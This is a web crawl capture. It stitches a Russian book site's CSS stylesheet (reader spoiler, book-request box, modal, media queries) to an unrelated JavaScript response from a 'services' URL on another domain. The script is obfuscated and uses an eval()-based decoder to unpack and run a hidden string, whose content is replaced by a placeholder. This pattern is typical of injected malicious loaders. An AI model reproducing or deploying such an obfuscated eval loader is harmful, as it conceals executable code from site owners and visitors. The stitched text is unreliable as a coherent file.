background: linear-gradient(to bottom, #f9f9f9);
color:black;
text-align:center;
}

.banner-reklama img{
max-width: 100%;
height: auto;
}


/*Читалка литнета*/
.spoilerLitnet {
border: 1px solid #e0e0e0 !important;
padding: 0 1em !important;
}
.spoilerLitnet details {
padding: 1em 0;
}
.spoilerLitnet details + details { 
border-top: 1px solid #e0e0e0;
}
.spoilerLitnet summary {
color: #4d5895;
}
.spoilerLitnet details div {
overflow: hidden;
padding: 1em 1em 0;
}
.spoilerLitnet details[open] div {
animation: spoiler 1s;
}
@keyframes spoiler {
0% {max-height: 0;}
100% {max-height: 10em;}
}

/*Конец читалки литнета*/

.search-text-page{
text-align: center;
font-size: 16px;
font-weight: 700;
margin-bottom: 10px; 
}

#dtext {
display: none;
font-weight: 700;
text-align: center;
font-size: 14px;
padding: 10px 0px; 
}

/*Книга заказов*/
.book-request {
 border: 1px solid #CCCCCC;
 background: #f7f7f7;
 padding: 10px;
 margin-top:20px;
 border-radius:4px;
 position: relative;
}
.book-request::before, .book-request::after {
 z-index: -1; 
 position: absolute; 
 content: "";
 bottom: 15px;
 left: 10px;
 width: 50%; 
 height: 20px;
 max-width:300px;
 background: rgba(0, 0, 0, 0.7); 
 box-shadow: 0 10px 10px rgba(0, 0, 0, 0.7);
 transform: rotate(-3deg);
}

.book-request::after {
 transform: rotate(3deg);
 right: 10px;
 left: auto;
} 
.br-message {
 margin: 8px 0 
}


.modal {
 display: none; 
 position: fixed; 
 z-index: 1; 
 left: 0;
 top: 0;
 width: 100%;
 height: 100%;
 background-color: rgba(0,0,0,0.5);
 }
 
 .modal-content {
 background-color: #fff;
 margin: 15% auto;
 padding: 20px;
 border: 1px solid #888;
 width: 80%; 
 }
 
 /* Стили для кнопки закрыть */
 .close {
 color: #aaa;
 float: right;
 font-size: 28px;
 font-weight: bold; 
 }
 
 .close:hover, .close:focus {
 color: black;
 text-decoration: none;
 cursor: pointer;
 }

/*Медиа-запросы*/

@media screen and (max-device-width: 480px) {
.button-container{
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
} 
}

@media screen and (max-device-width: 768px) {
.eBlock-book-page{
display: flex;
flex-direction: column;
} 

.image-book{
padding-top: 7px;
padding-left: 0px;
padding-bottom: 7px;
width: 100%; 
text-align: center;
} 
}

@media (min-width: 976px){
.recommend-book{
width: 22%;
} 
}
@media screen and (max-width: 768px){
.sorting-wrapper select {
display: block;
width: 100%;
margin: 0px 0px 10px 0px !important; 
}
}

/*Виджет Литнета */
.litnet-widget-pc {
width: 100%;
}

.litnet-widget-mob {
width: 100%;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=179353
body_size: 1903
content:
var _0xc70e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc70e[2][_0xc70e[1]](_0xc70e[0]);var h=g[_0xc70e[3]](0,e);var i=g[_0xc70e[3]](0,f);var j=d[_0xc70e[1]](_0xc70e[0])[_0xc70e[10]]()[_0xc70e[9]](function(a,b,c){if(h[_0xc70e[4]](b)!==-1)return a+=h[_0xc70e[4]](b)*(Math[_0xc70e[8]](e,c))},0);var k=_0xc70e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc70e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"oqCxHtzhU",27,3,24))